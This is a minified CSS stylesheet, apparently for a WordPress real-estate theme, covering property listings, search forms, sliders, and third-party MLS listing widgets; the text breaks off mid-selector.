.mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:50%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-id{color:#fff;font-weight:400}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-bottom-section{margin-top:13px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-address{font-weight:400;color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info{font-weight:600;color:#000}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-re-add-to-compare{position:relative;z-index:10}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder{width:85%;margin:0 auto}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-bottom{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-search-holder .select2-container--default .select2-selection--single{color:#5b5a5a}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-search-holder .mkdf-search-property-icon{position:absolute;top:32px;left:15px;font-size:20px}.mkdf-property-search-holder .mkdf-search-bottom-part{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom;padding-right:10px}.mkdf-property-search-holder .mkdf-search-bottom-part:last-child{padding-right:0}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn,.mkdf-property-search-holder .mkdf-search-bottom-part label{width:100%}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn{margin-bottom:14px}.mkdf-property-search-holder .mkdf-search-bottom-part .select2{display:inline-block;width:100%!important}.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:40%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:100%;display:block;margin-bottom:10px}}.mkdf-property-search-holder .mkdf-search-button-section{width:20%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-button-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-button-section{display:block;width:100%}}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-search-property-icon,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom label{color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single{border-color:#fff;color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-btn:hover{color:#fff!important}.mkdf-property-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-slider-holder .mkdf-pl-inner{margin:0!important}.mkdf-property-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#333}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item-title{color:#fff}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item{border-color:rgba(255,255,255,.3)}.mkdf-property-type-list-holder .mkdf-ptl-item{display:inline-block;text-align:center;cursor:pointer;border-left:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item:first-child{border-left:0}.mkdf-property-type-list-holder .mkdf-ptl-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-type-list-holder .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-type-list-holder .mkdf-taxonomy-image{line-height:0;display:block;width:50px;margin:0 auto}.mkdf-property-type-list-holder .mkdf-taxonomy-icon{display:block}.mkdf-property-type-list-holder .mkdf-ptl-item-title{display:block;margin:10px 0 0}.mkdf-property-type-list-holder .mkdf-ptl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-type-list-holder:not(.mkdf-ptl-one-column) li{float:left}.mkdf-property-type-list-holder.mkdf-ptl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-two-columns li:nth-child(2n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-three-columns li:nth-child(3n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(4n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(5n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(6n+1){clear:both;border-left:0}}.dsidx-results .dsidx-prop-summary div a img{border:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a{color:#000}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a:hover{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-features>div{color:#000;font-weight:700}.dsidx-resp-search-box input[type=submit]{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}.dsidx-resp-search-box input[type=submit]:hover{background-color:transparent;border-color:#fc0}.dsidx-resp-search-box input[type=text]{margin-bottom:0;padding:11px 16px 8px}.dsidx-resp-search-box .select2-container--default{width:100%!important}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:10px}.dsidx-resp-search-box fieldset{display:block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-baths-area,.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-beds-area{display:inline-block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-search-form{margin:0 -5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area{padding:0 5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:20%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%;text-align:left}#dsidx .dsidx-paging-control{font-size:13px;text-align:right}#dsidx .dsidx-sorting-control{text-align:left;font-size:13px}#dsidx #dsidx-map-control a{font-size:13px}#dsidx #dsidx-map-control img{display:none}#dsidx #dsidx-listings li.dsidx-listing-container{margin-bottom:20px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-listing{border-bottom:0;-webkit-box-shadow:none;box-shadow:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{padding:0;margin:0;background:0 0;width:300px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{border:0;background:0 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo .dsidx-photo-count{display:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{margin:0 0 0 320px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data{padding:0 0 20px 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data .dsidx-price{background-color:#4dc7ed}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line span{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number{font-size:13px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number span{color:#bebebe;font-size:13px}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:30px}.dsidx-shortcode-item .dsidx-primary-photo img{border:0!important}.dsidx-shortcode-item .dsidx-primary-data tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item .dsidx-primary-data tbody tr th{padding-left:0;font-weight:300;border-right:1px solid #e1e1e1}.dsidx-shortcode-item .dsidx-primary-data tbody tr td{font-weight:600;color:#000;text-align:center}.dsidx-shortcode-item blockquote{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}.dsidx-shortcode-item blockquote:before{display:none}.dsidx-shortcode-item h3{text-decoration:none!important}.dsidx-shortcode-item table{margin-left:0!important}.dsidx-shortcode-item table tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item table tbody tr th{padding-left:0;border-right:0;font-weight:300}.dsidx-shortcode-item table tbody tr td{font-weight:600;color:#000;text-align:left}.dsidx-shortcode-item .dsidx-shortcode-map{margin-left:0!important;border:0!important}#dsidx.dsidx-details .dsidx-top-actions a{font-size:13px}#dsidx.dsidx-details .dsidx-top-actions a img{display:none}#dsidx.dsidx-details #dsidx-header table tbody tr,#dsidx.dsidx-details #dsidx-header table thead tr{border:0}#dsidx.dsidx-details #dsidx-header table td{padding:0}#dsidx.dsidx-details #dsidx-header #dsidx-media-td{width:100%}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr{border-bottom:1px solid #e1e1e1}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr th{padding-left:0}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data td{text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price{border-bottom:0;text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price th{padding-bottom:20px;color:#000}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price td{display:inline-block;width:auto;padding:5px;background-color:#4dc7ed;color:#fff}#dsidx.dsidx-details #dsidx-media{height:auto!important;max-width:none;text-align:left}#dsidx.dsidx-details #dsidx-media #dsidx-photos img{max-width:100%;max-height:initial;border:0}#dsidx.dsidx-details #dsidx-description{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}#dsidx.dsidx-details #dsidx-description:before{display:none}#dsidx.dsidx-details #dsidx-secondary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-secondary-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-secondary-data tbody th{padding-left:0;padding-right:0;width:30%}#dsidx.dsidx-details #dsidx-secondary-data tbody th:nth-child(3){width:20%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td{font-weight:700;color:#000;width:30%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td:nth-child(4){width:20%;text-align:right}#dsidx.dsidx-details #dsidx-schools .dsidx-secondary-row,#dsidx.dsidx-details .dsidx-supplemental-data .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-schools tbody,#dsidx.dsidx-details .dsidx-supplemental-data tbody{text-align:left}#dsidx.dsidx-details #dsidx-schools tbody tr,#dsidx.dsidx-details .dsidx-supplemental-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-schools tbody th,#dsidx.dsidx-details .dsidx-supplemental-data tbody th{width:60%;border-right:0;padding-left:0!important}#dsidx.dsidx-details #dsidx-schools tbody td,#dsidx.dsidx-details .dsidx-supplemental-data tbody td{width:40%;text-align:left;font-weight:700;color:#000}#dsidx.dsidx-details .dsidx-supplemental-data tbody th{text-transform:lowercase}#dsidx.dsidx-details .dsidx-supplemental-data tbody th:first-letter{text-transform:uppercase}#dsidx.dsidx-details h3{border-bottom:0!important}#dsidx.dsidx-details #dsidx-contact-form-header{border-bottom:1px solid #e1e1e1;padding-bottom:15px}#dsidx.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-contact-form tbody tr{border:0}#dsidx.dsidx-details #dsidx-contact-form tbody td{padding-left:0}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-one{width:30%}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-two{width:70%}#dsidx.dsidx-details #dsidx-contact-form input.dsidx-text{padding:11px 16px 8px;font-size:13px;font-weight:300}#dsidx.dsidx-details #dsidx-contact-form .dsidx-contact-form-schedule-date-row .select2-container--default{min-width:150px}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit:hover{background-color:transparent;border-color:#fc0}.widget.dsidx-widget-guided-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit],.widget.dsidx-widget-quick-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%}.widget.dsidx-widget-listings div.dsidx-results-widget,.widget.dsidx-widget-listings div.dsidx-results-widget p{font-family:Hind,sans-serif!important}.widget.dsidx-widget-listings .dsidx-controls{text-align:left!important}.widget.dsidx-widget-listings .dsidx-controls a:first-child{padding-left:0!important}.widget.dsidx-widget-listings .dsidx-slideshow{padding:0 0 25px 0}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo{width:75px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo img{max-width:75px!important;border:0;height:56px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p span{display:block}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing h4,.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control{width:auto;display:inline-block;background:0 0;font-weight:400;font-size:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control:before{content:'';font-size:22px;font-family:ElegantIcons}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up{top:auto;color:#000!important;bottom:0;left:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up:before{content:'\34'}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down{right:0;color:#000!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down:before{content:'\35'}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:22px;width:75px}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo img,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo img{max-width:75px!important;border:0}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing h4,.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul,.widget.dsidx-widget-listings .dsidx-map .featured-listing h4,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul li,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul li{padding:0;border-bottom:0}.widget.dsidx-widget-listings .dsidx-map .dsidx-results-widget-map-details{height:auto;margin-top:15px}.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:12px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing{width:100%;background:0 0;border:0;color:inherit}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title a{color:#000!important}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow{height:auto;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{width:100%;height:auto;line-height:initial}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta{font-size:13px;font-weight:600;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div:after{display:none}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after,.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:before{content:" ";display:table}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after{clear:both}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail{color:#000}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail .dsidx-widget-single-listing-detail-description{color:#5a5a5a;font-weight:400;font-size:13px;vertical-align:middle}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-price{display:inline-block;background:#4dc7ed;padding-left:8px;color:#fff;line-height:20px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-photo-count{display:none}#ihf-main-container input[name=firstName],#ihf-main-container input[name=lastName],#ihf-main-container input[name=newEmail],#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=tel],#ihf-main-container input[type=text]{padding:11px 16px 8px;height:auto;-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}#ihf-main-container .ihf-label-overlay-money{top:15px;left:18px;color:inherit}#ihf-main-container .select2{width:100%!important;margin-bottom:20px}#ihf-main-container .chosen-container{display:none}#ihf-main-container a.btn.btn-default,#ihf-main-container button.btn.btn-default{border-color:#e1e1e1}#ihf-main-container a.btn.btn-default:focus,#ihf-main-container a.btn.btn-default:hover,#ihf-main-container button.btn.btn-default:focus,#ihf-main-container button.btn.btn-default:hover{background-color:transparent}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle),#ihf-main-container a.btn.btn-primary,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle),#ihf-main-container button.btn.btn-primary{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;outline:0;padding:12px;width:100%}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container a.btn.btn-primary:hover,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container button.btn.btn-primary:hover{background-color:transparent;border-color:#fc0;border-radius:0;outline:0;border-color:transparent}#ihf-main-container .form-control,#ihf-main-container .input-group-addon{border-color:#e1e1e1;border-radius:0;color:#5b5a5a}#ihf-main-container .panel-default{border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:40px}#ihf-main-container .panel-default>.panel-heading{border:0;background:0 0;padding:0;font-size:24px;margin-bottom:20px}#ihf-main-container .panel-default .panel-body{padding:0;font-size:14px}#ihf-main-container .btn-group{border:1px solid #dadada}#ihf-main-container .btn-group.pull-right{border:0!important;min-width:210px}#ihf-main-container .btn-group.pull-right>.btn-group{min-width:210px}#ihf-main-container .btn-group .dropdown-toggle{width:100%;text-align:left;-webkit-box-shadow:none;box-shadow:none;color:#5b5a5a;text-decoration:none!important;border-radius:0}#ihf-main-container .btn-group .caret{position:absolute;right:20px;top:6px;border:0}#ihf-main-container .btn-group .caret:before{content:"\e604";font-family:simple-line-icons;font-size:10px}#ihf-main-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}#ihf-main-container .btn-group.open>.dropdown-menu{border:1px solid #e1e1e1;border-top:0;margin-top:1px;border-radius:0;padding:0;min-width:210px;left:auto;right:-1px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a{padding:8px 20px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a:hover{background-color:#4dc7ed}#ihf-main-container .btn-group.open>.dropdown-menu>.active a{background-color:#4dc7ed}#ihf-main-container .nav-tabs{border-bottom:0}#ihf-main-container .nav-tabs>li{margin:0 12px 0 0}#ihf-main-container .nav-tabs>li:last-child{margin:0}#ihf-main-container .nav-tabs>li>a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#383838;border:0;border-radius:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container .nav-tabs>li>a:hover{border:0;color:#fff;background-color:#25abd1}#ihf-main-container .nav-tabs>li.active>a{border:0;color:#fff;background-color:#25abd1}@media only screen and (min-width:768px){#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .hidden-xs{display:inline-block!important}}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea{border:0;border-radius:0;padding:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea 